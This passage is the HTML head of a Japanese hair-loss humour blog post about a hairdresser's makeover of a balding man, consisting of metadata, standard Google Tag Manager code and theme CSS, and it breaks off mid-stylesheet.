

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hagelicious.com/hage240312h/
body_size: 49450
content:
<!doctype html>
<html lang="ja">

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/>
<meta name="referrer" content="unsafe-url">
<!-- google analytics, Googleタグマネージャー -->
<link rel='preconnect dns-prefetch' href="//www.googletagmanager.com">
<link rel='preconnect dns-prefetch' href="//www.google-analytics.com">
<!-- Google AdSense -->
<link rel="preconnect dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//tpc.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//ad.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//www.gstatic.com">
<!-- 各種サービス -->
<link rel="preconnect dns-prefetch" href="//cse.google.com">
<link rel="preconnect dns-prefetch" href="//fonts.gstatic.com">
<link rel="preconnect dns-prefetch" href="//fonts.googleapis.com">
<link rel="preconnect dns-prefetch" href="//cms.quantserve.com">
<link rel="preconnect dns-prefetch" href="//secure.gravatar.com">
<link rel="preconnect dns-prefetch" href="//cdn.syndication.twimg.com">
<link rel="preconnect dns-prefetch" href="//cdn.jsdelivr.net">
<!-- ASP -->
<link rel='preconnect dns-prefetch' href="//images-fe.ssl-images-amazon.com">
<link rel='preconnect dns-prefetch' href="//m.media-amazon.com">
<link rel='preconnect dns-prefetch' href="//completion.amazon.com">
<link rel="preconnect dns-prefetch" href="//i.moshimo.com">
<link rel="preconnect dns-prefetch" href="//aml.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalc.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalb.valuecommerce.com">


  
      <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
    <!-- End Google Tag Manager -->
  

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
<!-- End Google Tag Manager -->



<title>【ハゲ速報】カリスマ美容師、薄毛男性を劇的にイメチェンさせ救う（動画あり） | ハゲリシャス速報 #ハゲ速</title>
<meta name='robots' content='max-image-preview:large' />

<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="1: 風吹けば毛無し 2024/03/11(月) 14:58:17.76 0">
<meta property="og:title" content="【ハゲ速報】カリスマ美容師、薄毛男性を劇的にイメチェンさせ救う（動画あり）">
<meta property="og:url" content="https://hagelicious.com/hage240312h/">
<meta property="og:image" content="https://hagelicious.com/wp-content/uploads/2024/03/img_hg200317_d.jpg">
<meta property="og:site_name" content="ハゲリシャス速報 #ハゲ速">
<meta property="og:locale" content="ja_JP">
<meta property="article:published_time" content="2024-03-12T13:11:00+09:00" />
<meta property="article:modified_time" content="2024-03-12T13:11:00+09:00" />
<meta property="article:section" content="コンプレックス">
<meta property="article:section" content="トレンド">
<meta property="article:section" content="ハゲ">
<meta property="article:section" content="散髪">
<meta property="article:tag" content="AGA">
<meta property="article:tag" content="美容院">
<meta property="article:tag" content="若ハゲ">
<!-- /OGP -->

<!-- Twitter Card -->
<meta name="twitter:card" content="summary">
<meta property="twitter:description" content="1: 風吹けば毛無し 2024/03/11(月) 14:58:17.76 0">
<meta property="twitter:title" content="【ハゲ速報】カリスマ美容師、薄毛男性を劇的にイメチェンさせ救う（動画あり）">
<meta property="twitter:url" content="https://hagelicious.com/hage240312h/">
<meta name="twitter:image" content="https://hagelicious.com/wp-content/uploads/2024/03/img_hg200317_d.jpg">
<meta name="twitter:domain" content="hagelicious.com">
<meta name="twitter:creator" content="@hageyoshi2323">
<meta name="twitter:site" content="@hageyoshi2323">
<!-- /Twitter Card -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; フィード" href="https://hagelicious.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; コメントフィード" href="https://hagelicious.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; 【ハゲ速報】カリスマ美容師、薄毛男性を劇的にイメチェンさせ救う（動画あり） のコメントのフィード" href="https://hagelicious.com/hage240312h/feed/" />
<link rel='stylesheet' id='cld-frontend-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cld-custom-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-custom.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hagelicious.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3&#038;fver=20251028020913' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--key-color: #23b2ad;--wp--preset--color--red: #e60033;--wp--preset--color--pink: #e95295;--wp--preset--color--purple: #884898;--wp--preset--color--deep: #55295b;--wp--preset--color--indigo: #1e50a2;--wp--preset--color--blue: #0095d9;--wp--preset--color--light-blue: #2ca9e1;--wp--preset--color--cyan: #00a3af;--wp--preset--color--teal: #007b43;--wp--preset--color--green: #3eb370;--wp--preset--color--light-green: #8bc34a;--wp--preset--color--lime: #c3d825;--wp--preset--color--yellow: #ffd900;--wp--preset--color--amber: #ffc107;--wp--preset--color--orange: #f39800;--wp--preset--color--deep-orange: #ea5506;--wp--preset--color--brown: #954e2a;--wp--preset--color--light-grey: #dddddd;--wp--preset--color--grey: #949495;--wp--preset--color--dark-grey: #666666;--wp--preset--color--cocoon-black: #333333;--wp--preset--color--cocoon-white: #ffffff;--wp--preset--color--watery-blue: #f3fafe;--wp--preset--color--watery-yellow: #fff7cc;--wp--preset--color--watery-red: #fdf2f2;--wp--preset--color--watery-green: #ebf8f4;--wp--preset--color--ex-a: #ffffff;--wp--preset--color--ex-b: #ffffff;--wp--preset--color--ex-c: #ffffff;--wp--preset--color--ex-d: #ffffff;--wp--preset--color--ex-e: #ffffff;--wp--preset--color--ex-f: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-color{color: var(--wp--preset--color--key-color) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-pink-color{color: var(--wp--preset--color--pink) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-deep-color{color: var(--wp--preset--color--deep) !important;}.has-indigo-color{color: var(--wp--preset--color--indigo) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-cyan-color{color: var(--wp--preset--color--cyan) !important;}.has-teal-color{color: var(--wp--preset--color--teal) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-light-green-color{color: var(--wp--preset--color--light-green) !important;}.has-lime-color{color: var(--wp--preset--color--lime) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-amber-color{color: var(--wp--preset--color--amber) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-deep-orange-color{color: var(--wp--preset--color--deep-orange) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-light-grey-color{color: var(--wp--preset--color--light-grey) !important;}.has-grey-color{color: var(--wp--preset--color--grey) !important;}.has-dark-grey-color{color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-color{color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-color{color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-color{color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-color{color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-color{color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-color{color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-color{color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-color{color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-color{color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-color{color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-color{color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-color{color: var(--wp--preset--color--ex-f) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-background-color{background-color: var(--wp--preset--color--key-color) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-pink-background-color{background-color: var(--wp--preset--color--pink) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-deep-background-color{background-color: var(--wp--preset--color--deep) !important;}.has-indigo-background-color{background-color: var(--wp--preset--color--indigo) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-background-color{background-color: var(--wp--preset--color--cyan) !important;}.has-teal-background-color{background-color: var(--wp--preset--color--teal) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-light-green-background-color{background-color: var(--wp--preset--color--light-green) !important;}.has-lime-background-color{background-color: var(--wp--preset--color--lime) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-amber-background-color{background-color: var(--wp--preset--color--amber) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-background-color{background-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-light-grey-background-color{background-color: var(--wp--preset--color--light-grey) !important;}.has-grey-background-color{background-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-background-color{background-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-background-color{background-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-background-color{background-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-background-color{background-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-background-color{background-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-background-color{background-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-background-color{background-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-background-color{background-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-background-color{background-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-background-color{background-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-background-color{background-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-background-color{background-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-background-color{background-color: var(--wp--preset--color--ex-f) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-border-color{border-color: var(--wp--preset--color--key-color) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-pink-border-color{border-color: var(--wp--preset--color--pink) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-deep-border-color{border-color: var(--wp--preset--color--deep) !important;}.has-indigo-border-color{border-color: var(--wp--preset--color--indigo) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-border-color{border-color: var(--wp--preset--color--cyan) !important;}.has-teal-border-color{border-color: var(--wp--preset--color--teal) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-lime-border-color{border-color: var(--wp--preset--color--lime) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-amber-border-color{border-color: var(--wp--preset--color--amber) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-border-color{border-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-light-grey-border-color{border-color: var(--wp--preset--color--light-grey) !important;}.has-grey-border-color{border-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-border-color{border-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-border-color{border-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-border-color{border-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-border-color{border-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-border-color{border-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-border-color{border-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-border-color{border-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-border-color{border-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-border-color{border-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-border-color{border-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-border-color{border-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-border-color{border-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-border-color{border-color: var(--wp--preset--color--ex-f) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cocoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/keyframes.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/fontawesome/css/font-awesome.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='icomoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/style.css?v=2.7.0.2&#038;ver=6.8.3&#038;fver=20251028041528' media='all' />
<style id='icomoon-style-inline-css'>

  @font-face {
    font-family: 'icomoon';
    src: url(https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/fonts/icomoon.woff?v=2.7.0.2) format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
</style>
<link rel='stylesheet' id='baguettebox-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick-theme.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-skin-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<style id='cocoon-skin-style-inline-css'>
#header-container,#header-container .navi,#navi .navi-in>.menu-header .sub-menu,.article h2,.sidebar h2,.sidebar h3,.cat-link,.cat-label,.appeal-content .appeal-button,.demo .cat-label,.blogcard-type .blogcard-label,#footer{background-color:#23b2ad}#navi .navi-in a:hover,#footer a:not(.sns-button):hover{background-color:rgba(255,255,255,.2)}.article h3,.article h4,.article h5,.article h6,.cat-link,.tag-link{border-color:#23b2ad}blockquote::before,blockquote::after,.pager-post-navi a.a-wrap::before{color:rgba(35,178,173,.5)}blockquote,.key-btn{background-color:rgba(35,178,173,.05);border-color:rgba(35,178,173,.5)}pre,.pager-links span,.scrollable-table table th,table th,.pagination .current{background-color:rgba(35,178,173,.1);border-color:rgba(35,178,173,.5)}table:not(.has-border-color) th,table:not(.has-border-color) td,table:not(.has-border-color) thead,table:not(.has-border-color) tfoot,.page-numbers,.page-numbers.dots,.tagcloud a,.list.ecb-entry-border .entry-card-wrap,.related-entries.recb-entry-border .related-entry-card-wrap,.carousel .a-wrap,.pager-post-navi.post-navi-border a.a-wrap,.article .toc,.a-wrap .blogcard,.author-box,.comment-reply-link,.ranking-item{border-color:rgba(35,178,173,.5)}table tr:nth-of-type(2n+1),.page-numbers.dots,.a-wrap:hover,.pagination a:hover,.pagination-next-link:hover,.widget_recent_entries ul li a:hover,.widget_categories ul li a:hover,.widget_archive ul li a:hover,.widget_pages ul li a:hover,.widget_meta ul li a:hover,.widget_rss ul li a:hover,.widget_nav_menu ul li a:hover,.pager-links a:hover span,.tag-link:hover,.tagcloud a:hover{background-color:rgba(35,178,173,.05)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover,.article h2,.sidebar h2,.sidebar h3,#footer,#footer a:not(.sns-button){color:#fff}body.public-page{background-color:#e6f6dc}a{color:#39c}.header .header-in{min-height:250px}.header{background-image:url(https://hagelicious.com/wp-content/uploads/2021/01/img_bghd_13.jpg)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover{color:#000}.header,.header .site-name-text{color:#fff}#header-container .navi,#navi .navi-in>.menu-header .sub-menu{background-color:#d00}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a:hover{background-color:rgba(255,255,255,.2)}.go-to-top .go-to-top-button{background-color:#186a22}.go-to-top .go-to-top-button{color:#fff}.appeal{background-image:url(https://hagelicious.com/wp-content/uploads/2026/01/img_x_rev01.jpg)}.appeal-in{min-height:200px}.appeal-content .appeal-button{background-color:#02a104}.main{width:860px}.sidebar{width:376px}@media screen and (max-width:1255px){.wrap{width:auto}.main,.sidebar,.sidebar-left .main,.sidebar-left .sidebar{margin:0 .5%}.main{width:67.4%}.sidebar{padding:1.5%;width:30%}.entry-card-thumb{width:38%}.entry-card-content{margin-left:40%}}body::after{content:url(https://hagelicious.com/wp-content/themes/cocoon-master/lib/analytics/access.php?post_id=152095&post_type=post)!important;visibility:hidden;position:absolute;bottom:0;right:0;width:1px;height:1px;overflow:hidden;display:inline!important}.appeal{background-color:#e6f6dc}.toc-checkbox{display:none}.toc-content{visibility:hidden;height:0;opacity:.2;transition:all 0.5s ease-out}.toc-checkbox:checked~.toc-content{visibility:visible;padding-top:.6em;height:100%;opacity:1}.toc-title::after{content:'[開く]';margin-left:.5em;cursor:pointer;font-size:.8em}.toc-title:hover::after{text-decoration:underline}.toc-checkbox:checked+.toc-title::after{content:'[閉じる]'}#navi .navi-in>ul>li{width:auto}#navi .navi-in>ul>li>a{padding:0 1.4em}#footer{background:#23b2ad}#footer,#footer a:not(.sns-button),.footer-title{color:#fff}.entry-content>*,.demo .entry-content p{line-height:1.8}.entry-content>*,.mce-content-body>*,.article p,.demo .entry-content p,.article dl,.article ul,.article ol,.article blockquote,.article pre,.article table,.article .toc,.body .article,.body .column-wrap,.body .new-entry-cards,.body .popular-entry-cards,.body .navi-entry-cards,.body .box-menus,.body .ranking-item,.body .rss-entry-cards,.body .widget,.body .author-box,.body .blogcard-wrap,.body .login-user-only,.body .information-box,.body .question-box,.body .alert-box,.body .information,.body .question,.body .alert,.body .memo-box,.body .comment-box,.body .common-icon-box,.body .blank-box,.body .button-block,.body 